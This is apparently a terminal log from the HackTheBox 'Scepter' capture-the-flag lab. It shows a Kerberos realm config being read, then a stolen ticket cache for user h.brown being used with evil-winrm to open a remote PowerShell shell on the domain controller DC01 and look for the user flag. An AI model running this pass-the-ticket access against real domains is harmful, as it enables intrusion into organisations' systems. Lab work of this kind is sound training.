 brady@akali ~
» sudo cat /etc/krb5.conf
[realms]
        SCEPTER.HTB = {
                kdc = DC01
        }
[domain_realm]
        .scepter.htb = DC01.scepter.htb
        scepter.htb = DC01.scepter.htb
brady@akali ~
» KRB5CCNAME=h.brown.ccache sudo evil-winrm -i dc01.scepter.htb -r scepter.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> type C:\users\h.brown\desktop\user.txt
*Evil-WinRM* PS C:\Users\h.brown\Documents>